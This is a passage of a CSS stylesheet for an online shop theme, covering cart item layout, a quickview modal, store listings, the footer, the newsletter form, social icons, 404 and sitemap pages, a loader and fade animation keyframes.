.product-line-grid-left .product-image {
  display: block;
  position: relative;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  overflow: hidden;
}
.product-line-grid-left .product-image img {
  max-width: 80px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-line-grid-body > .product-line-info > .label {
  padding: 0;
  line-height: inherit;
  text-align: left;
  white-space: inherit;
  line-height: 1.1;
  display: inline-block;
  font-size: 0.9375rem;
}
.product-line-grid-body > .product-line-info.atts > .label {
  font-size: 0.875rem;
}
.product-line-grid-body > .product-line-info > .out-of-stock {
  color: red;
}
.product-line-grid-body > .product-line-info > .available {
  color: #4cbb6c;
}
.product-line-grid-body > .product-line-info > .unit-price-cart {
  padding-left: 0.3125rem;
  font-size: 0.875rem;
  color: #7a7a7a;
}
.product-line-grid-right .cart-line-product-actions,
.product-line-grid-right .product-price {
  color: #1c1c1c;
  font-size: 1rem;
  line-height: 36px;
}
.product-line-grid-right .cart-line-product-actions .remove-from-cart,
.product-line-grid-right .product-price .remove-from-cart {
  color: #bbb;
  display: inline-block;
  margin-top: 0.3125rem;
}
.product-line-grid-right .cart-line-product-actions .remove-from-cart i,
.product-line-grid-right .product-price .remove-from-cart i {
  font-size: 20px;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .cart-grid-body .product-line-grid {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    margin: 0;
    position: relative;
  }
  .cart-grid-body .product-line-grid > * {
    padding: 0;
    position: static;
  }
  .product-line-grid-left {
    -ms-flex-preferred-size: 34%;
    flex-basis: 34%;
  }
  .product-line-grid-left img {
    max-width: calc(100% - 10px);
    margin-right: 10px;
  }
  .product-line-grid-body {
    -ms-flex-preferred-size: 66%;
    flex-basis: 66%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-bottom: 1rem;
  }
  .product-line-grid-price {
    -ms-flex-preferred-size: 34%;
    flex-basis: 34%;
    width: 34%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-left: -4px;
  }
  .product-line-grid-right {
    -ms-flex-preferred-size: 66%;
    flex-basis: 66%;
    width: 66%;
  }
  .product-line-grid-right .text-xs-right {
    position: absolute;
    top: -3px;
    right: -14px;
    padding: 0;
    width: auto;
  }
  .cart-item {
    padding: 2rem 0 2.5rem;
  }
  .cart-grid-body .product-line-grid > * .row {
    -ms-flex-preferred-size: 66%;
    flex-basis: 66%;
  }
  .cart-grid-body,
  .cart-grid-right {
    padding: 0 15px;
  }
  .cart-grid-body .back_to_shop {
    display: none;
  }
}
@media (max-width: 575px) {
  .cart-items {
    padding: 1rem 0;
  }
  .cart-item {
    border-bottom: 1px solid #f1f1f1;
  }
  .cart-item:last-child {
    border-bottom: 0;
  }
  .cart-grid-body .cart-overview {
    padding: 0;
  }
  .cart-grid-body .no-items {
    padding: 1rem;
    display: inline-block;
  }
  .cart-grid-body .card-block h1 {
    text-align: center;
  }
  .product-line-grid-left {
    padding-right: 0 !important;
  }
}
@media (max-width: 360px) {
  .product-line-grid-right .price,
  .product-line-grid-right .qty {
    width: 100%;
  }
}
#block-reassurance {
  margin-top: 2rem;
  margin-bottom: 4rem;
}
#block-reassurance ul {
  margin-bottom: 0;
}
#block-reassurance img {
  width: 2rem;
  margin-right: 1rem;
  float: left;
  opacity: 0.2;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
#block-reassurance li {
  border-bottom: 2px solid #f2f2f2;
}
#block-reassurance li:first-child {
  border-top: 2px solid #f2f2f2;
}
#block-reassurance li:last-child {
  border: 0;
}
#block-reassurance li .block-reassurance-item {
  padding: 1.25rem 2rem;
  min-height: 5.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#block-reassurance li .block-reassurance-item span {
  font-weight: 500;
  margin: 0;
}
#block-reassurance li .block-reassurance-item:hover img {
  opacity: 1;
}
#checkout #block-reassurance li .block-reassurance-item span {
  margin-bottom: 0;
}
#product #block-reassurance {
  border: none;
}
#product #block-reassurance span {
  font-weight: 500;
  font-size: 0.85rem;
  line-height: 1rem;
  display: block;
  margin-bottom: 0;
}
@media (max-width: 991px) {
  #block-reassurance {
    margin-bottom: 0;
  }
}
.quickview .modal-dialog {
  width: calc(100% - 30px);
  max-width: 64rem;
}
.quickview .modal-content {
  background: #fff;
  min-height: 28.13rem;
  border: none;
  border-radius: 4px;
}
.quickview .modal-header {
  border: none;
  padding: 0.625rem;
}
.quickview .modal-body {
  min-height: 23.75rem;
  padding: 32px;
}
.quickview h1.product-title {
  margin-top: 14px;
  margin-bottom: 14px;
}
.quickview button.close {
  width: 32px;
  height: 32px;
  position: absolute;
  top: 10px;
  right: -48px;
  opacity: 0.8;
  outline: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.quickview button.close:hover {
  opacity: 1;
  outline: none;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.quickview button.close svg {
  width: 32px;
  height: 32px;
}
.quickview button.close svg * {
  stroke: #fff !important;
}
.quickview .layer {
  display: none;
}
.quickview .product-cover img {
  width: 95%;
}
.quickview .images-container .product-images {
  margin-top: 0;
}
.quickview .images-container .product-images .owl-stage-outer,
.quickview .images-container .product-images li.thumb-container {
  border-radius: 4px;
}
.quickview .images-container .product-images li.thumb-container:hover {
  -webkit-transform: none;
  transform: none;
}
.quickview .mask {
  white-space: nowrap;
  overflow: hidden;
  width: calc(100% - 30px);
}
.quickview .product-info {
  padding: 0;
}
.quickview .product-info:before {
  width: 100%;
  left: 0;
}
.quickview .product-add-to-cart {
  margin-top: 40px;
}
.quickview .product-actions {
  margin-top: 30px;
}
.quickview .product-images .owl-dots {
  bottom: 10px;
  left: 10px;
  position: absolute;
}
.quickview .product-images .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 0 4px;
}
.quickview .discover_qw {
  margin-top: 0;
  margin-bottom: 16px;
  font-size: 14px;
  padding: 6px 14px;
  line-height: 1;
}
.quickview .product-variants {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.quickview .product-variants > * {
  margin-right: 40px;
}
#stores .page-stores {
  margin: 0 auto;
}
#stores .page-stores .store-item {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}
#stores .page-stores .store-picture img {
  max-width: 100%;
}
#stores .page-stores .store-item-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1.875rem 0;
}
#stores .page-stores .store-item-container ul {
  margin-bottom: 0;
  font-size: 0.9375rem;
}
#stores .page-stores .store-item-container .divide-left {
  border-left: 2px solid #f2f2f2;
}
#stores .page-stores .store-item-container .divide-left tr {
  height: 1.563rem;
}
#stores .page-stores .store-item-container .divide-left td {
  padding-left: 0.375rem;
}
#stores .page-stores .store-item-container .divide-left th {
  text-align: right;
}
#stores .page-stores .store-item-container .store-description {
  font-size: 1rem;
}
#stores .page-stores .store-item-footer {
  margin-top: 0.5rem;
  padding-top: 0.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
#stores .page-stores .store-item-footer.divide-top {
  border-top: 2px solid #f2f2f2;
}
#stores .page-stores .store-item-footer div:first-child {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 65%;
  flex: 0 0 65%;
}
#stores .page-stores .store-item-footer i.material-icons {
  margin-right: 0.625rem;
  color: #777;
  font-size: 1rem;
}
#stores .page-stores .store-item-footer li {
  margin-bottom: 0.625rem;
}
@media (max-width: 767px) {
  #stores .page-stores {
    width: 100%;
  }
  #stores .page-stores .store-item-container {
    padding: 1rem 0;
  }
}
@media (max-width: 575px) {
  #stores .page-stores .store-item-container {
    display: block;
  }
  #stores .page-stores .store-item-container .divide-left {
    border-left: none;
  }
  #stores .page-stores .store-item-container .store-description a,
  #stores .page-stores .store-item-container .store-description address {
    margin-bottom: 0.5rem;
  }
  #stores .page-stores .store-item-footer {
    display: block;
  }
  #stores .page-stores .store-item-footer.divide-top {
    border-top: 2px solid #f2f2f2;
  }
  #stores .page-stores .store-item-footer li {
    margin-bottom: 0.625rem;
  }
  #stores .page-stores .store-item-footer .card-block {
    padding: 0.75rem 0.75rem 0;
  }
}
#footer {
  padding-top: 3.25rem;
}
#footer > .container > .row_zero {
  margin: 0;
}
#footer > .container > .row_zero > * {
  padding-bottom: 3.25rem;
}
.block_newsletter {
  font-size: 0.9375rem;
}
.block_newsletter form {
  position: relative;
}
.block_newsletter form input[type="text"] {
  min-width: 320px;
  padding: 0.5rem 2rem 0.5rem 1rem;
}
.block_newsletter form input[type="text"]:focus {
  padding-left: 1.5rem;
  padding-right: 2.5rem;
}
.block_newsletter form input[type="text"]:focus + button {
  -webkit-transform: translateX(-0.25rem);
  transform: translateX(-0.25rem);
}
.block_newsletter form button[type="submit"] {
  position: absolute;
  background: none;
  border: none;
  bottom: 0.45rem;
  right: 0.55rem;
  cursor: pointer;
}
.block_newsletter form button[type="submit"],
.block_newsletter form button[type="submit"] .search {
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.block_newsletter form button[type="submit"] .search svg {
  width: 22px;
}
.block_newsletter form button[type="submit"] .search:hover {
  color: #00c293;
}
.block_newsletter p#block-newsletter-label {
  padding-top: 14px;
  max-width: 190px;
  color: #9d9d9d;
  line-height: 0.9375rem;
}
.block_newsletter p.note {
  padding-top: 14px;
  color: #9d9d9d;
  font-size: 0.8125rem;
  line-height: 0.875rem;
  display: none;
}
.block_newsletter p.alert {
  max-width: 100%;
  padding: 8px;
}
.block_newsletter form input[type="text"] {
  height: 62px;
  line-height: 20px;
  padding: 0 22px;
  border: none;
  border-radius: 6px;
  background: #fff;
  color: #a0a0a0;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
  width: 100%;
}
.block_newsletter form input[type="text"]::-webkit-input-placeholder {
  color: #a0a0a0;
}
.block_newsletter form input[type="text"]::-moz-placeholder {
  color: #a0a0a0;
}
.block_newsletter form input[type="text"]:-ms-input-placeholder {
  color: #a0a0a0;
}
.block_newsletter form input[type="text"]:-moz-placeholder {
  color: #a0a0a0;
}
.block_newsletter form input[type="text"]:focus {
  box-shadow: 0 14px 50px 0 rgba(0, 0, 0, 0.22);
  outline: 0;
}
.block_newsletter form button.go {
  position: absolute;
  height: 62px;
  width: 62px;
  top: 0;
  right: 15px;
  padding: 0;
  display: inline-block;
  background: none;
  border: none;
  outline: none;
  cursor: pointer;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.block_newsletter form button.go:hover {
  padding-right: 12px;
}
.block_newsletter form button.go:before {
  content: "\F178";
  font-family: FontAwesome;
  font-size: 22px;
  color: #ff4653;
}
.block-contact {
  line-height: 1.75em;
  color: #9d9d9d;
}
.block-contact .block-contact-title {
  color: #ccc;
  display: none;
}
.block-contact a,
.block-contact span {
  color: #555;
}
.block-contact a:hover {
  color: #000;
}
.block-contact p {
  margin-top: 40px;
}
.account-list a,
.linklist .blockcms-title a {
  color: #555;
}
.account-list a:hover {
  color: #000;
}
.block-contact-title,
.blockcms-title,
.footer-container h3,
.myaccount-title,
.myaccount-title a {
  font-family: Cuprum, sans-serif;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 22px;
  color: #ccc;
}
.row.social {
  padding-top: 30px;
}
.block-social {
  text-align: left;
  padding-top: 10px;
}
.block-social ul {
  margin-bottom: 0;
}
.block-social li {
  height: 2.5rem;
  width: 2.5rem;
  border-radius: 50%;
  background-repeat: no-repeat;
  display: inline-block;
  margin: 0.1rem;
  background-size: 1.55rem;
  background-position: 50%;
  cursor: pointer;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.block-social li:first-child {
  margin-left: 0;
}
.block-social li:hover {
  -webkit-transform: translateY(-0.225rem);
  transform: translateY(-0.225rem);
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.block-social li a {
  display: block;
  height: 100%;
  white-space: nowrap;
  text-indent: 100%;
  overflow: hidden;
}
.block-social li a:before {
  display: none;
}
.block-social li a:hover {
  color: transparent;
}
.facebook {
  background-color: #39599f;
  background-image: url(../css/3935e107ea61866e60d7946dc6a962f1.svg);
}
.facebook:before {
  content: "";
  background-image: url(../css/8b05d51ede908907d65695558974d86f.svg);
}
.facebook.icon-gray {
  background-image: url(../css/082a71677e756fb75817e8f262a07cb4.svg);
}
.twitter {
  background-color: #45b0e3;
  background-image: url(../css/a67175d1ea11389d9107bd8c08f9d7d7.svg);
}
.twitter:before {
  content: "";
  background-image: url(../css/ffddcb3736980b23405b31142a324b62.svg);
}
.twitter.icon-gray {
  background-image: url(../css/e049aeb07a2ae1627933e8e58d3886d2.svg);
}
.rss {
  background-color: #f7b028;
  background-image: url(../css/cf2f3c1d5c7cb02c29f61964313148e1.svg);
}
.youtube {
  background-color: #e9483e;
  background-image: url(../css/22c0528acb6d9cd5bf4c8f96381bc05c.svg);
}
.googleplus {
  background-color: #da4835;
  background-image: url(../css/36bff72dcba3098b4b70b482b22c29ab.svg);
}
.googleplus:before {
  content: "";
  background-image: url(../css/c1a65805f759901a39d10eb854c1dcf2.svg);
}
.googleplus.icon-gray {
  background-image: url(../css/3a2aeeba930cc29e4d31ebfa1b7cdaa2.svg);
}
.pinterest {
  background-color: #d0212b;
  background-image: url(../css/afb2ed6d67613a724a420a39b4fe5b0d.svg);
}
.pinterest:before {
  content: "";
  background-image: url(../css/b1db819132e64a3e01911a1413c33acf.svg);
}
.pinterest.icon-gray {
  background-image: url(../css/99db8adec61e4fcf5586e1afa549b432.svg);
}
.vimeo {
  background-color: #1ab7ea;
  background-image: url(../css/f255af0bbbe837e79f7821827f9c6f10.svg);
}
.instagram {
  background-color: #2a5b83;
  background-image: url(../css/0266b05265f317a7409560b751cd61e8.svg);
}
.footer-container {
  padding-top: 6.25rem;
  padding-bottom: 6.25rem;
  background: #fafafa;
  overflow: hidden;
}
.footer-container li {
  margin-bottom: 0.5rem;
}
.footer-container li a {
  color: #555;
  cursor: pointer;
  font-size: 0.875rem;
}
.footer-container li a:hover {
  color: #000;
}
.links .collapse {
  display: inherit;
}
.logo_footer {
  max-width: calc(100% - 40px);
}
@media (max-width: 767px) {
  .footer-container {
    box-shadow: none;
    margin-top: 0;
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 8rem;
  }
  .footer-container .wrapper {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .footer-container .links .title {
    padding: 0.625rem;
    cursor: pointer;
  }
  .footer-container .links .title .collapse-icons .remove {
    display: none;
  }
  .footer-container .links .h3 {
    line-height: 1.5;
    font-size: 1.25rem;
  }
  .footer-container .links ul {
    margin-bottom: 0;
  }
  .footer-container .links ul > li {
    padding: 0.1rem 0 0.1rem 0.625rem;
    font-weight: 700;
  }
  .links .collapse,
  .links .title .collapse-icons .remove {
    display: none;
  }
  .links .collapse.in {
    display: block;
  }
  .links .title[aria-expanded="true"] .collapse-icons .add {
    display: none;
  }
  .links .title[aria-expanded="true"] .collapse-icons .remove {
    display: block;
  }
  .links .navbar-toggler {
    display: inline-block;
    padding: 0;
  }
}
@media (max-width: 991px) {
  #footer .navbar-toggler {
    opacity: 0.5;
  }
  .block_newsletter {
    padding-bottom: 0.625rem;
  }
  .block_newsletter p#block-newsletter-label {
    text-align: center;
    max-width: 100%;
    margin-top: 20px;
  }
  .block_newsletter form input[type="text"] {
    min-width: 0;
  }
  .block-social {
    text-align: center;
  }
  .block-contact {
    padding-left: 1.5rem;
  }
}
.contact-rich {
  margin-bottom: 2rem;
  word-wrap: break-word;
}
.contact-rich h4 {
  text-transform: uppercase;
  margin-bottom: 2rem;
}
.contact-rich .block {
  margin-bottom: 1.5rem;
  height: auto;
  overflow: hidden;
}
.contact-rich .block .icon {
  float: left;
  width: 2.5rem;
}
.contact-rich .block .icon i {
  font-size: 1.6rem;
  margin-bottom: 10px;
  opacity: 0.8;
}
.contact-rich .block .icon svg {
  width: 26px;
}
.contact-rich .block .icon svg * {
  stroke: #777 !important;
}
.contact-rich .block .data {
  font-size: 0.875rem;
  width: auto;
  overflow: hidden;
}
.contact-form {
  padding: 1rem;
  width: 100%;
}
.contact-form h3 {
  text-transform: uppercase;
}
#contact .card {
  padding: 0;
  border: none;
}
#contact .contact-form {
  padding: 0;
}
#contact .contact-form input[type="file"] {
  width: 100%;
}
@media (max-width: 991px) {
  #contact #left-column {
    padding-right: 0;
  }
}
#pagenotfound #main .page-header,
#products #main .page-header {
  margin: 2rem 0 3rem;
}
#pagenotfound #main .page-content,
#products #main .page-content {
  margin-bottom: 10rem;
}
#pagenotfound .page-not-found,
#products .page-not-found {
  padding: 3rem;
}
#pagenotfound .page-not-found .title404,
#products .page-not-found .title404 {
  text-align: center;
  font-size: 12rem;
  line-height: 12rem;
  color: #f2f2f2;
  font-weight: 700;
  letter-spacing: -1rem;
  display: inline-block;
  width: 100%;
  margin: 1.5rem 0 1rem;
}
#pagenotfound .page-not-found h4,
#products .page-not-found h4 {
  font-size: 1rem;
  text-align: center;
  font-weight: 500;
  margin: 0.5rem 0 !important;
  color: #bbb !important;
}
#pagenotfound .page-not-found p,
#products .page-not-found p {
  font-size: 1rem;
  font-weight: 500;
  text-align: center;
  color: #bbb;
}
#pagenotfound .page-not-found .search-widget,
#products .page-not-found .search-widget {
  margin: 0 auto;
  float: none;
}
#pagenotfound .page-not-found .search-widget input,
#products .page-not-found .search-widget input {
  width: 100%;
}
@media (max-width: 991px) {
  #pagenotfound .page-not-found,
  #products .page-not-found {
    padding: 0;
  }
  #pagenotfound .search-widget form input[type="text"] {
    min-width: 0;
  }
  #pagenotfound .page-not-found .title404,
  #products .page-not-found .title404 {
    font-size: 8rem;
    max-width: 100%;
    width: auto;
  }
}
.customization-modal .modal-content {
  border-radius: 0;
  border: 1px solid #f6f6f6;
}
.customization-modal .modal-content .modal-body {
  padding-top: 0;
}
.customization-modal .modal-content .modal-body .product-customization-line {
  padding-bottom: 0.9375rem;
  padding-top: 0.9375rem;
  border-bottom: 1px solid #f6f6f6;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line
  .label {
  font-weight: 700;
  text-align: right;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.sitemap-title {
  text-transform: capitalize;
}
.sitemap {
  margin-top: 0.9375rem;
}
.sitemap h2 {
  color: #1c1c1c;
  text-transform: uppercase;
  font-size: 1.1rem;
  font-weight: 600;
  margin-left: -15px;
  width: 100%;
  height: 35px;
}
.sitemap ul {
  margin-left: -15px;
  margin-top: 20px;
}
.sitemap ul.nested {
  margin-left: 20px;
}
.sitemap ul li {
  font-size: 0.9rem;
  margin-bottom: 1rem;
}
@media (max-width: 991px) {
  .sitemap {
    margin-top: 0;
  }
  .sitemap ul {
    margin-bottom: 40px;
  }
}
.animsition,
.animsition-overlay {
  position: relative;
  opacity: 0;
}
.animsition-overlay-slide {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ddd;
}
.roy-loader {
  width: 100%;
  max-width: 100vw;
  height: 100vh;
  position: fixed;
  background: #fafafa;
  top: 0;
  left: 0;
  z-index: 10000;
}
.roy-loader:after {
  content: "";
  width: 110px;
  height: 110px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -55px;
  margin-left: -55px;
  border-radius: 50%;
  z-index: 10000;
  background-color: transparent;
  border-top: 3px solid rgba(0, 0, 0, 0.2);
  border-right: 3px solid rgba(0, 0, 0, 0.2);
  border-bottom: 3px solid rgba(0, 0, 0, 0.2);
  border-left: 3px solid #eee;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 1.8s;
  animation-duration: 1.8s;
  -webkit-animation-name: animsition-loading;
  animation-name: animsition-loading;
}
@-webkit-keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fade-in {
  -webkit-animation-name: fade-in;
  animation-name: fade-in;
}
@-webkit-keyframes fade-out {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fade-out {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fade-out {
  -webkit-animation-name: fade-out;
  animation-name: fade-out;
}
@-webkit-keyframes fade-in-up {
  0% {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-up {
  0% {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
.fade-in-up {
  -webkit-animation-name: fade-in-up;
  animation-name: fade-in-up;
}
@-webkit-keyframes fade-out-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0;
  }
}
@keyframes fade-out-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0;
  }
}
.fade-out-up {
  -webkit-animation-name: fade-out-up;
  animation-name: fade-out-up;
}
@-webkit-keyframes fade-in-up-sm {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-up-sm {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
.fade-in-up-sm {
  -webkit-animation-name: fade-in-up-sm;
  animation-name: fade-in-up-sm;
}
@-webkit-keyframes fade-out-up-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
}
@keyframes fade-out-up-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
}
.fade-out-up-sm {
  -webkit-animation-name: fade-out-up-sm;
  animation-name: fade-out-up-sm;
}
@-webkit-keyframes fade-in-down {
  0% {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-down {
  0% {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
.fade-in-down {
  -webkit-animation-name: fade-in-down;
  animation-name: fade-in-down;
}
@-webkit-keyframes fade-out-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0;
  }
}
@keyframes fade-out-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0;
  }
}
.fade-out-down {
  -webkit-animation-name: fade-out-down;
  animation-name: fade-out-down;
}
@-webkit-keyframes fade-in-down-sm {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-down-sm {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
.fade-in-down-sm {
  -webkit-animation-name: fade-in-down-sm;
  animation-name: fade-in-down-sm;
}
@-webkit-keyframes fade-out-down-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
}
@keyframes fade-out-down-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
}
.fade-out-down-sm {
  -webkit-animation-name: fade-out-down-sm;
  animation-name: fade-out-down-sm;
}
@-webkit-keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
.fade-in-left {
  -webkit-animation-name: fade-in-left;
  animation-name: fade-in-left;
}
@-webkit-keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0;
  }
}
@keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0;
  }
}
.fade-out-left {
  -webkit-animation-name: fade-out-left;
  animation-name: fade-out-left;
}
@-webkit-keyframes fade-in-left-sm {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-left-sm {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
.fade-in-left-sm {
  -webkit-animation-name: fade-in-left-sm;
  animation-name: fade-in-left-sm;
}
@-webkit-keyframes fade-out-left-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
}
@keyframes fade-out-left-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
}
.fade-out-left-sm {
  -webkit-animation-name: fade-out-left-sm;
  animation-name: fade-out-left-sm;
}
@-webkit-keyframes fade-in-right {
  0% {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-right {
  0% {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
.fade-in-right {
  -webkit-animation-name: fade-in-right;
  animation-name: fade-in-right;
}
@-webkit-keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0;
  }
}
@keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0;
  }
}
.fade-out-right {
  -webkit-animation-name: fade-out-right;
  animation-name: fade-out-right;
}
@-webkit-keyframes fade-in-right-sm {
  0% {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-right-sm {
  0% {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
.fade-in-right-sm {
  -webkit-animation-name: fade-in-right-sm;
